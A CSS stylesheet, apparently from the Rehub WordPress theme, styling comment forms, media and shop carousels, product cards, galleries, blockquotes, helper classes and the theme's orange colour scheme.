.comment-respond { padding: 20px 24px; border: 1px solid #cecece; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 23px/23px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; font: 700 14px 'helvetica', trebuchet ms; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 17px 'Open Sans Condensed', trebuchet ms; outline: none; text-transform: uppercase; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 15px; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/

.media_carousel { padding: 30px 30px 20px; border: 1px solid #cecece !important; margin-bottom: 25px; box-shadow : 0 1px 1px #EDEDED }
.media_carousel li { margin: 0 10px }
.def-carousel.media_carousel .carousel-next { right: 13px; width: 13px; height: 25px; }
.def-carousel.media_carousel .carousel-prev { left: 12px; width: 13px; height: 25px; }
.def-carousel.media_carousel .carousel-prev:after{content: "\f104";}
.def-carousel.media_carousel .carousel-next:after{content: "\f105";}
.def-carousel.media_carousel .carousel-prev:after, .def-carousel.media_carousel .carousel-next:after{font-family: FontAwesome; color: #111; position: absolute; top: 0px;font-size: 35px; text-indent: 0;left: 0;}
.media_carousel h3 { font: 18px 'arial', trebuchet ms; color: #111111; text-align: center; margin-bottom: 12px; margin-top: -17px; text-transform: none; }
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}
.best_from_cat_carousel h5 { font: bold 14px arial; color: #111111; text-align: left; margin-top: -12px; margin-bottom: 15px; padding: 0 15px }
.best_from_cat_carousel h5 span { font: 14px 'Open Sans Condensed', trebuchet ms; color: #ffffff; background: url("images/rebn.png") no-repeat; padding: 2px 17px 2px 13px; margin-right: 10px; }
.media_carousel a img { width: 100%; }
.media_carousel a { color: #111 !important; text-decoration: underline }
.link_to_cat { padding: 0 3px }
.best_from_cat_carousel li { height: auto !important; overflow: hidden }
.best_from_cat_carousel li img{ margin-bottom: 8px}
.best_from_cat_carousel p { text-decoration: underline; font: 13px 'arial', trebuchet ms; color: #111111; }
/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/

.def-carousel { border-bottom: 0; border-top: 0; text-align: center; position: relative; margin-bottom: 20px }
.def-carousel ul{margin: 0 0 15px 0 !important;}
.def-carousel.sec_style_carousel ul, .def-carousel.best_from_cat_carousel ul{ margin: 0 !important;}
.def-carousel .carousel-next:hover, .def-carousel .carousel-prev:hover { opacity: 1; }
.def-carousel .carousel-next, .def-carousel .carousel-prev { width: 21px; height: 45px; z-index: 999 !important; position: absolute; top: 50%; margin-top: -12px; cursor: pointer; text-indent: -999em; z-index: 5; opacity: 0.6; }
.def-carousel .carousel-prev { left: 20px; }
.def-carousel .carousel-next { right: 20px; }
.sec_style_carousel { padding: 0px 50px; }
.sec_style_carousel ul li { }
.sec_style_carousel ul li h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin: 4px 0px; }
.sec_style_carousel ul li p { margin-bottom: 4px; font: italic 12px 'arial', trebuchet ms; color: #888888; }
.sec_style_carousel ul li p a { font: italic 400 12px 'arial', trebuchet ms; color: #888888; display: inline-block !important; width: auto !important; }
a.gal_post_image { position: relative; display: block; }
.def-carousel.sec_style_carousel .carousel-next, .def-carousel.sec_style_carousel .carousel-prev { height: 100% !important; width: 40px !important; top: 0; margin-top: 0; border: 1px solid #dbdbdb }
.def-carousel.sec_style_carousel .carousel-prev { left: 0; }
.def-carousel.sec_style_carousel .carousel-next { right: 0; }
.def-carousel.sec_style_carousel .carousel-prev:after{content: "\f104"; }
.def-carousel.sec_style_carousel .carousel-next:after{ content: "\f105"; }
.def-carousel.sec_style_carousel .carousel-next:after, .def-carousel.sec_style_carousel .carousel-prev:after{font-family: FontAwesome; color: #111; position: absolute; top: 50%;font-size: 32px; text-indent: 0;left: 15px; margin-top: -16px}
.def-carousel.sec_style_carousel .carousel-prev:hover, .def-carousel.sec_style_carousel .carousel-next:hover { background: none #FB7203; }
.def-carousel.sec_style_carousel .carousel-prev:hover:after, .def-carousel.sec_style_carousel .carousel-next:hover:after{color:#fff;}
ul.gallery-pics, ul.gallery-pics li { list-style: none; }
.sec_style_carousel ul.gallery-pics li { margin: 0 10px }
ul.gallery-pics li img { width: 100%; height: auto; max-width: 247px; }
.gallery-pics { width: 765px; overflow: hidden }
.gallery-pics li { width: 200px; float: left; position: relative; }
.gallery-pics .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.gallery-pics .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.gallery-pics .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.home_carousel { margin: 0 0 28px 0; position: relative; }
.home_carousel.loading, .def-carousel.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 120px; max-height: 160px }
.home_carousel.loading  .stamp, .home_carousel.loading .re_carousel, .def-carousel.loading  section, .def-carousel.loading .carousel-prev,  .def-carousel.loading .carousel-next{ opacity: 0;}
.home_carousel .stamp { background: url("images/label.png") no-repeat; padding: 32px 10px 0 10px; height: 64px; width: 73px; position: relative; text-align: center; left: 20px; top: -22px; position: absolute; z-index: 10; font: 18px/16px 'Open Sans Condensed', trebuchet ms, arial; color: #fff; text-transform: uppercase; }
.home_carousel .stamp.blue_stamp { background: url("images/label_blue.png") no-repeat;}
.home_carousel .stamp.violet_stamp { background: url("images/label_violet.png") no-repeat;}
.home_carousel .stamp.green_stamp { background: url("images/label_green.png") no-repeat;}
.home_carousel .stamp span { display: block; font-weight: bold; }
.re_carousel { position: relative; overflow: hidden; z-index: 3; }
.re_carousel .container { padding: 0 61px 0 61px; }
.re_carousel .controls { display: block; background-color: #eeeeee; height: 160px; position: absolute; width: 61px; transition: background-color 0.5s ease; -moz-transition: background-color 0.5s ease; -o-transition: background-color 0.5s ease; -webkit-transition: background-color 0.5s ease; z-index: 50; padding: 0; }
.re_carousel .controls.prev { left: 0; }
.re_carousel .controls.next { right: 0; top: 0; }
.re_carousel .controls:hover { background-color: #d8d8d8; }
.re_carousel .controls.prev:after, .re_carousel .controls.next:after{font-family: FontAwesome; color: #111; position: absolute; top: 65px;font-size: 35px; line-height:35px; text-indent: 0;height: 35px; width: 13px}
.re_carousel .controls.prev:after{content: "\f104";left: 22px;}
.re_carousel .controls.next:after{content: "\f105";right: 22px;}
.re_carousel .preview { display: block; float: left; height: 160px; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .preview .pattern {}
.re_carousel .preview img { display: block; width: 100%; height: 160px }
.text-overlay-oncarousel{z-index:10; padding: 12px 15px; width: 100%;  position: absolute; bottom: 0px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; 
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000',GradientType=0 ); /* IE6-9 */
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
}
.text-overlay-oncarousel h3{ font: 700 14px/17px Arial; margin: 0 0 3px 0; text-transform: none;}
.text-overlay-oncarousel h3 a, .text-overlay-oncarousel h3 a:hover{color: #fff}
.home_carousel .category { font-family: "Open Sans Condensed"; font-size: 1.2em; font-weight: bold; left: 108px; position: absolute; top: 0; z-index: 30; }
.re_carousel figure { position: relative; }
.re_carousel .preview figure:hover .text-overlay-oncarousel{ border-bottom-width: 12px !important; padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.views-in-carosel i.fa-circle { font-size: 3px; line-height: 11px; vertical-align: top;}
.re_carousel .preview figure:hover .views-in-carosel{ bottom: 8px}
.re_carousel .rcnt_meta a { color: #eee}
/****************************************************************************
    *-*-*-* SHOP CAROUSEL *-*-*-*
****************************************************************************/

.shop_carousel { padding: 12px 28px; margin-bottom: 25px; }
.shop_carousel li { margin: 0 10px }
.def-carousel.shop_carousel .carousel-next { right: 0; width: 15px; height: 43px;}
.def-carousel.shop_carousel .carousel-prev { left: 0;width: 15px; height: 43px; }
.def-carousel.shop_carousel .carousel-prev:after, .def-carousel.shop_carousel .carousel-next:after{font-family: FontAwesome; color: #111; position: absolute; top: 0;font-size: 42px; text-indent: 0;left: 0;}
.def-carousel.shop_carousel .carousel-prev:after{content: "\f104";}
.def-carousel.shop_carousel .carousel-next:after{content: "\f105";}
.def-carousel.shop_carousel ul.gallery-pics li { min-height: 352px; border: 1px solid #ccc; width: 220px; margin: 0 9px;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;  }
@media (max-width:600px){
	.def-carousel.shop_carousel ul.gallery-pics li{width: 210px !important;}
}
.def-carousel.shop_carousel ul.gallery-pics li img { width: 100%; height: auto; max-width: 354px }
.def-carousel.shop_carousel ul.gallery-pics li:hover a.add_to_cart_button{}
.shop_carousel .product_details { text-align: center; padding: 2px 12px 10px 12px; }
.shop_carousel .product_details h4 { font: 700 18px/18px 'Open Sans Condensed', arial !important; margin: 10px 0 8px 0; padding: 0; text-transform: uppercase; max-height: 36px; overflow: hidden }
.shop_carousel .product_details h4 a { text-decoration: none }
.shop_carousel .product_details h4 a:hover{ text-decoration: underline }
.shop_carousel .product_details .cats_urls a { font: 12px Arial, Helvetica, trebuchet ms; color: #111; text-decoration: none }
.shop_carousel .product_details .cats_urls { margin: 3px 0; padding: 0 }
.shop_carousel .product_details .price { font: 15px/18px arial !important; margin: 10px 0; display: block; }
.shop_carousel .product_details .price del { color: #bbb; font-size: 13px; font-weight: normal }
.shop_carousel .product_details .price ins { text-decoration: none }
.shop_carousel .star-rating { float: none !important; margin: 6px auto !important;}
.sale_tag, .new_tag, .outstock_tag { min-height: 18px; min-width: 30px; padding: 2px 5px; font-weight: bold; position: absolute; text-align: center; line-height: 18px; text-shadow: none; color: #ffffff; text-transform: uppercase; font-weight: 300; font-size: 11px; z-index: 40; }
.shop_carousel .sale_tag { background: none repeat scroll 0 0 #E43917; border: 1px solid #E43917; right: 0; top: 0; }
.shop_carousel .product_details .product_data { border-top: 1px solid #ddd; clear: both; margin-bottom: -5px; padding: 6px 0; font-size: 11px; text-transform: uppercase; background-color: #FFFFFF; }
.shop_carousel .product_details .product_data .action { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; width: 50%; text-align: left; border-left: 1px solid #ddd; }
.shop_carousel .product_details .product_data .action a { color: #777 }
.shop_carousel .product_details .product_data .action:first-child { text-align: right; border-left: none }
.shop_carousel .product_details .product_data .wishlist a { margin-right: 7px; display: inline-block }
.shop_carousel .product_details .product_data .compare a { margin-left: 7px; display: inline-block }
.shop_carousel .image_container { position: relative;  margin: 0 auto }
.shop_carousel .prodimglink { background: #fff; position: relative; display: inline-block;  overflow: hidden; }
.shop_carousel .loop_product { text-align: center }
.shop_carousel .quick_view_btn { bottom: 15px; left: 0; position: absolute; width: auto; z-index: 999; display: none }
.shop_carousel .image_container:hover .quick_view_btn { display: block }
.shop_carousel .quick_view_btn a { color: #fff; display: block; font: 13px 'Open Sans Condensed', trebuchet ms; padding: 4px 8px; transition: all 0.3s ease 0s; background-color: #111; text-decoration: none; text-transform: uppercase; }
.shop_carousel .quick_buy { color: #111; display: inline-block !important; font: 14px/13px 'Open Sans Condensed', trebuchet ms; padding: 4px 12px; transition: all 0.3s ease 0s; background-color: #fff; text-decoration: none !important; text-transform: uppercase; border: 1px solid #111; text-align: center; margin: 3px 0 10px 0 }
.shop_carousel .quick_buy:hover { background-color: #111; color: #fff }
.shop_carousel button { cursor: pointer; }
.shop_carousel.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.shop_carousel a.add_to_cart_button{ display: inline-block;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }
/* Images
-------------------------------------------------------------- */
.post img { max-width: 100%; vertical-align: top; height: auto; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 20px 0; position: relative; overflow: visible; padding-top: 25px; border-top: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6;}
blockquote p { margin: 0 0 25px !important; font: 18px/24px Georgia; padding-left: 18px; padding-right: 18px; font-style: italic; }
blockquote:before{position: absolute;text-align: center;width: 70px;height: 20px;color: #ee452c;background: #fff;left: 50%;margin-left: -35px; font-family: FontAwesome; content: "\f10e" !important; margin-top: -13px; top: 0}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
#c_menu ol{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px #e0e0e0; border: 1px solid #ddd; border-top: none;}
#c_menu ol li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
#c_menu ol li:nth-child(2n) {background-color: #f9f9f9;}
#c_menu ol li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#c_menu ol li a:hover{border-bottom: 1px dashed #111;}
#c_menu > ol li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 15px !important}.ml20{margin-left: 15px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .heading a, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .best_from_cat_carousel h5 a, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title_b span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.def-carousel.sec_style_carousel .carousel-next:hover, .def-carousel.sec_style_carousel .carousel-prev:hover { background-color: #fb7203; border: 1px solid #FB7203 }
.quick_view_btn a:hover { background-color: #fb7203 }
.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
.main-nav.dark_style { border-bottom: 2px solid #ff7200; }
.sidebar .tabs-item figure, .news_block .right figure, .f-post figure {box-sizing: border-box; -moz-box-sizing: border-box; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .rcnt_meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; box-shadow: 0 0 10px #ddd }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
